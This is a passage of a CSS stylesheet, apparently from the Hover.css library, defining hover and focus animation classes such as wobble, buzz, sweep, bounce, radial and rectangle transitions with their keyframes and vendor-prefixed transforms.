  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transform-origin: 0 100%;
  -ms-transform-origin: 0 100%;
      transform-origin: 0 100%;
}

.hvr-wobble-top:hover, .hvr-wobble-top:focus, .hvr-wobble-top:active {
  -webkit-animation-name: hvr-wobble-top;
  animation-name: hvr-wobble-top;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/* Wobble Bottom */
@-webkit-keyframes hvr-wobble-bottom {
  16.65% {
    -webkit-transform: skew(-12deg);
    transform: skew(-12deg);
  }
  33.3% {
    -webkit-transform: skew(10deg);
    transform: skew(10deg);
  }
  49.95% {
    -webkit-transform: skew(-6deg);
    transform: skew(-6deg);
  }
  66.6% {
    -webkit-transform: skew(4deg);
    transform: skew(4deg);
  }
  83.25% {
    -webkit-transform: skew(-2deg);
    transform: skew(-2deg);
  }
  100% {
    -webkit-transform: skew(0);
    transform: skew(0);
  }
}
@keyframes hvr-wobble-bottom {
  16.65% {
    -webkit-transform: skew(-12deg);
    transform: skew(-12deg);
  }
  33.3% {
    -webkit-transform: skew(10deg);
    transform: skew(10deg);
  }
  49.95% {
    -webkit-transform: skew(-6deg);
    transform: skew(-6deg);
  }
  66.6% {
    -webkit-transform: skew(4deg);
    transform: skew(4deg);
  }
  83.25% {
    -webkit-transform: skew(-2deg);
    transform: skew(-2deg);
  }
  100% {
    -webkit-transform: skew(0);
    transform: skew(0);
  }
}
.hvr-wobble-bottom {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transform-origin: 100% 0;
  -ms-transform-origin: 100% 0;
      transform-origin: 100% 0;
}

.hvr-wobble-bottom:hover, .hvr-wobble-bottom:focus, .hvr-wobble-bottom:active {
  -webkit-animation-name: hvr-wobble-bottom;
  animation-name: hvr-wobble-bottom;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/* Wobble Skew */
@-webkit-keyframes hvr-wobble-skew {
  16.65% {
    -webkit-transform: skew(-12deg);
    transform: skew(-12deg);
  }
  33.3% {
    -webkit-transform: skew(10deg);
    transform: skew(10deg);
  }
  49.95% {
    -webkit-transform: skew(-6deg);
    transform: skew(-6deg);
  }
  66.6% {
    -webkit-transform: skew(4deg);
    transform: skew(4deg);
  }
  83.25% {
    -webkit-transform: skew(-2deg);
    transform: skew(-2deg);
  }
  100% {
    -webkit-transform: skew(0);
    transform: skew(0);
  }
}
@keyframes hvr-wobble-skew {
  16.65% {
    -webkit-transform: skew(-12deg);
    transform: skew(-12deg);
  }
  33.3% {
    -webkit-transform: skew(10deg);
    transform: skew(10deg);
  }
  49.95% {
    -webkit-transform: skew(-6deg);
    transform: skew(-6deg);
  }
  66.6% {
    -webkit-transform: skew(4deg);
    transform: skew(4deg);
  }
  83.25% {
    -webkit-transform: skew(-2deg);
    transform: skew(-2deg);
  }
  100% {
    -webkit-transform: skew(0);
    transform: skew(0);
  }
}
.hvr-wobble-skew {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
}

.hvr-wobble-skew:hover, .hvr-wobble-skew:focus, .hvr-wobble-skew:active {
  -webkit-animation-name: hvr-wobble-skew;
  animation-name: hvr-wobble-skew;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/* Buzz */
@-webkit-keyframes hvr-buzz {
  50% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  100% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
}
@keyframes hvr-buzz {
  50% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  100% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
}
.hvr-buzz {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
}

.hvr-buzz:hover, .hvr-buzz:focus, .hvr-buzz:active {
  -webkit-animation-name: hvr-buzz;
  animation-name: hvr-buzz;
  -webkit-animation-duration: 0.15s;
  animation-duration: 0.15s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}

/* Buzz Out */
@-webkit-keyframes hvr-buzz-out {
  10% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  20% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
  30% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  40% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
  50% {
    -webkit-transform: translateX(2px) rotate(1deg);
    transform: translateX(2px) rotate(1deg);
  }
  60% {
    -webkit-transform: translateX(-2px) rotate(-1deg);
    transform: translateX(-2px) rotate(-1deg);
  }
  70% {
    -webkit-transform: translateX(2px) rotate(1deg);
    transform: translateX(2px) rotate(1deg);
  }
  80% {
    -webkit-transform: translateX(-2px) rotate(-1deg);
    transform: translateX(-2px) rotate(-1deg);
  }
  90% {
    -webkit-transform: translateX(1px) rotate(0);
    transform: translateX(1px) rotate(0);
  }
  100% {
    -webkit-transform: translateX(-1px) rotate(0);
    transform: translateX(-1px) rotate(0);
  }
}
@keyframes hvr-buzz-out {
  10% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  20% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
  30% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  40% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
  50% {
    -webkit-transform: translateX(2px) rotate(1deg);
    transform: translateX(2px) rotate(1deg);
  }
  60% {
    -webkit-transform: translateX(-2px) rotate(-1deg);
    transform: translateX(-2px) rotate(-1deg);
  }
  70% {
    -webkit-transform: translateX(2px) rotate(1deg);
    transform: translateX(2px) rotate(1deg);
  }
  80% {
    -webkit-transform: translateX(-2px) rotate(-1deg);
    transform: translateX(-2px) rotate(-1deg);
  }
  90% {
    -webkit-transform: translateX(1px) rotate(0);
    transform: translateX(1px) rotate(0);
  }
  100% {
    -webkit-transform: translateX(-1px) rotate(0);
    transform: translateX(-1px) rotate(0);
  }
}
.hvr-buzz-out {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
}

.hvr-buzz-out:hover, .hvr-buzz-out:focus, .hvr-buzz-out:active {
  -webkit-animation-name: hvr-buzz-out;
  animation-name: hvr-buzz-out;
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/* Forward */
.hvr-forward {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}

.hvr-forward:hover, .hvr-forward:focus, .hvr-forward:active {
  -webkit-transform: translateX(8px);
  -ms-transform: translateX(8px);
      transform: translateX(8px);
}

/* Backward */
.hvr-backward {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}

.hvr-backward:hover, .hvr-backward:focus, .hvr-backward:active {
  -webkit-transform: translateX(-8px);
  -ms-transform: translateX(-8px);
      transform: translateX(-8px);
}

/* BACKGROUND TRANSITIONS */
/* Fade */
.hvr-fade {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  overflow: hidden;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: color, background-color;
  -o-transition-property: color, background-color;
  transition-property: color, background-color;
}

.hvr-fade:hover, .hvr-fade:focus, .hvr-fade:active {
  background-color: #2098D1;
  color: white;
}

/* Back Pulse */
@-webkit-keyframes hvr-back-pulse {
  50% {
    background-color: rgba(32, 152, 209, 0.75);
  }
}
@keyframes hvr-back-pulse {
  50% {
    background-color: rgba(32, 152, 209, 0.75);
  }
}
.hvr-back-pulse {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  overflow: hidden;
  -webkit-transition-duration: 0.5s;
  -o-transition-duration: 0.5s;
     transition-duration: 0.5s;
  -webkit-transition-property: color, background-color;
  -o-transition-property: color, background-color;
  transition-property: color, background-color;
}

.hvr-back-pulse:hover, .hvr-back-pulse:focus, .hvr-back-pulse:active {
  -webkit-animation-name: hvr-back-pulse;
  animation-name: hvr-back-pulse;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-delay: 0.5s;
  animation-delay: 0.5s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  background-color: #2098D1;
  background-color: #2098d1;
  color: white;
}

/* Sweep To Right */
.hvr-sweep-to-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  -webkit-transition-property: color;
  -o-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-sweep-to-right:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  -webkit-transform: scaleX(0);
  -ms-transform: scaleX(0);
      transform: scaleX(0);
  -webkit-transform-origin: 0 50%;
  -ms-transform-origin: 0 50%;
      transform-origin: 0 50%;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-sweep-to-right:hover, .hvr-sweep-to-right:focus, .hvr-sweep-to-right:active {
  color: white;
}

.hvr-sweep-to-right:hover:before, .hvr-sweep-to-right:focus:before, .hvr-sweep-to-right:active:before {
  -webkit-transform: scaleX(1);
  -ms-transform: scaleX(1);
      transform: scaleX(1);
}

/* Sweep To Left */
.hvr-sweep-to-left {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  -webkit-transition-property: color;
  -o-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-sweep-to-left:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  -webkit-transform: scaleX(0);
  -ms-transform: scaleX(0);
      transform: scaleX(0);
  -webkit-transform-origin: 100% 50%;
  -ms-transform-origin: 100% 50%;
      transform-origin: 100% 50%;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-sweep-to-left:hover, .hvr-sweep-to-left:focus, .hvr-sweep-to-left:active {
  color: white;
}

.hvr-sweep-to-left:hover:before, .hvr-sweep-to-left:focus:before, .hvr-sweep-to-left:active:before {
  -webkit-transform: scaleX(1);
  -ms-transform: scaleX(1);
      transform: scaleX(1);
}

/* Sweep To Bottom */
.hvr-sweep-to-bottom {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  -webkit-transition-property: color;
  -o-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-sweep-to-bottom:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  -webkit-transform: scaleY(0);
  -ms-transform: scaleY(0);
      transform: scaleY(0);
  -webkit-transform-origin: 50% 0;
  -ms-transform-origin: 50% 0;
      transform-origin: 50% 0;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-sweep-to-bottom:hover, .hvr-sweep-to-bottom:focus, .hvr-sweep-to-bottom:active {
  color: white;
}

.hvr-sweep-to-bottom:hover:before, .hvr-sweep-to-bottom:focus:before, .hvr-sweep-to-bottom:active:before {
  -webkit-transform: scaleY(1);
  -ms-transform: scaleY(1);
      transform: scaleY(1);
}

/* Sweep To Top */
.hvr-sweep-to-top {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  -webkit-transition-property: color;
  -o-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-sweep-to-top:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  -webkit-transform: scaleY(0);
  -ms-transform: scaleY(0);
      transform: scaleY(0);
  -webkit-transform-origin: 50% 100%;
  -ms-transform-origin: 50% 100%;
      transform-origin: 50% 100%;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-sweep-to-top:hover, .hvr-sweep-to-top:focus, .hvr-sweep-to-top:active {
  color: white;
}

.hvr-sweep-to-top:hover:before, .hvr-sweep-to-top:focus:before, .hvr-sweep-to-top:active:before {
  -webkit-transform: scaleY(1);
  -ms-transform: scaleY(1);
      transform: scaleY(1);
}

/* Bounce To Right */
.hvr-bounce-to-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  -webkit-transition-property: color;
  -o-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.5s;
  -o-transition-duration: 0.5s;
     transition-duration: 0.5s;
}

.hvr-bounce-to-right:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  -webkit-transform: scaleX(0);
  -ms-transform: scaleX(0);
      transform: scaleX(0);
  -webkit-transform-origin: 0 50%;
  -ms-transform-origin: 0 50%;
      transform-origin: 0 50%;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.5s;
  -o-transition-duration: 0.5s;
     transition-duration: 0.5s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-bounce-to-right:hover, .hvr-bounce-to-right:focus, .hvr-bounce-to-right:active {
  color: white;
}

.hvr-bounce-to-right:hover:before, .hvr-bounce-to-right:focus:before, .hvr-bounce-to-right:active:before {
  -webkit-transform: scaleX(1);
  -ms-transform: scaleX(1);
      transform: scaleX(1);
  -webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
  -o-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
     transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
}

/* Bounce To Left */
.hvr-bounce-to-left {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  -webkit-transition-property: color;
  -o-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.5s;
  -o-transition-duration: 0.5s;
     transition-duration: 0.5s;
}

.hvr-bounce-to-left:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  -webkit-transform: scaleX(0);
  -ms-transform: scaleX(0);
      transform: scaleX(0);
  -webkit-transform-origin: 100% 50%;
  -ms-transform-origin: 100% 50%;
      transform-origin: 100% 50%;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.5s;
  -o-transition-duration: 0.5s;
     transition-duration: 0.5s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-bounce-to-left:hover, .hvr-bounce-to-left:focus, .hvr-bounce-to-left:active {
  color: white;
}

.hvr-bounce-to-left:hover:before, .hvr-bounce-to-left:focus:before, .hvr-bounce-to-left:active:before {
  -webkit-transform: scaleX(1);
  -ms-transform: scaleX(1);
      transform: scaleX(1);
  -webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
  -o-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
     transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
}

/* Bounce To Bottom */
.hvr-bounce-to-bottom {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  -webkit-transition-property: color;
  -o-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.5s;
  -o-transition-duration: 0.5s;
     transition-duration: 0.5s;
}

.hvr-bounce-to-bottom:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  -webkit-transform: scaleY(0);
  -ms-transform: scaleY(0);
      transform: scaleY(0);
  -webkit-transform-origin: 50% 0;
  -ms-transform-origin: 50% 0;
      transform-origin: 50% 0;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.5s;
  -o-transition-duration: 0.5s;
     transition-duration: 0.5s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-bounce-to-bottom:hover, .hvr-bounce-to-bottom:focus, .hvr-bounce-to-bottom:active {
  color: white;
}

.hvr-bounce-to-bottom:hover:before, .hvr-bounce-to-bottom:focus:before, .hvr-bounce-to-bottom:active:before {
  -webkit-transform: scaleY(1);
  -ms-transform: scaleY(1);
      transform: scaleY(1);
  -webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
  -o-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
     transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
}

/* Bounce To Top */
.hvr-bounce-to-top {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  -webkit-transition-property: color;
  -o-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.5s;
  -o-transition-duration: 0.5s;
     transition-duration: 0.5s;
}

.hvr-bounce-to-top:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  -webkit-transform: scaleY(0);
  -ms-transform: scaleY(0);
      transform: scaleY(0);
  -webkit-transform-origin: 50% 100%;
  -ms-transform-origin: 50% 100%;
      transform-origin: 50% 100%;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.5s;
  -o-transition-duration: 0.5s;
     transition-duration: 0.5s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-bounce-to-top:hover, .hvr-bounce-to-top:focus, .hvr-bounce-to-top:active {
  color: white;
}

.hvr-bounce-to-top:hover:before, .hvr-bounce-to-top:focus:before, .hvr-bounce-to-top:active:before {
  -webkit-transform: scaleY(1);
  -ms-transform: scaleY(1);
      transform: scaleY(1);
  -webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
  -o-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
     transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
}

/* Radial Out */
.hvr-radial-out {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  overflow: hidden;
  background: #e1e1e1;
  -webkit-transition-property: color;
  -o-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-radial-out:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  border-radius: 100%;
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
      transform: scale(0);
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-radial-out:hover, .hvr-radial-out:focus, .hvr-radial-out:active {
  color: white;
}

.hvr-radial-out:hover:before, .hvr-radial-out:focus:before, .hvr-radial-out:active:before {
  -webkit-transform: scale(2);
  -ms-transform: scale(2);
      transform: scale(2);
}

/* Radial In */
.hvr-radial-in {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  overflow: hidden;
  background: #2098D1;
  -webkit-transition-property: color;
  -o-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-radial-in:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #e1e1e1;
  border-radius: 100%;
  -webkit-transform: scale(2);
  -ms-transform: scale(2);
      transform: scale(2);
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-radial-in:hover, .hvr-radial-in:focus, .hvr-radial-in:active {
  color: white;
}

.hvr-radial-in:hover:before, .hvr-radial-in:focus:before, .hvr-radial-in:active:before {
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
      transform: scale(0);
}

/* Rectangle In */
.hvr-rectangle-in {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  background: #2098D1;
  -webkit-transition-property: color;
  -o-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-rectangle-in:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #e1e1e1;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
      transform: scale(1);
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-rectangle-in:hover, .hvr-rectangle-in:focus, .hvr-rectangle-in:active {
  color: white;
}

.hvr-rectangle-in:hover:before, .hvr-rectangle-in:focus:before, .hvr-rectangle-in:active:before {
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
      transform: scale(0);
}

/* Rectangle Out */
.hvr-rectangle-out {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  background: #e1e1e1;
  -webkit-transition-property: color;
  -o-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-rectangle-out:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
      transform: scale(0);
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-rectangle-out:hover, .hvr-rectangle-out:focus, .hvr-rectangle-out:active {
  color: white;
}

.hvr-rectangle-out:hover:before, .hvr-rectangle-out:focus:before, .hvr-rectangle-out:active:before {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
      transform: scale(1);
}

/* Shutter In Horizontal */
.hvr-shutter-in-horizontal {
  display: inline-block;
  vertical-align: middle;
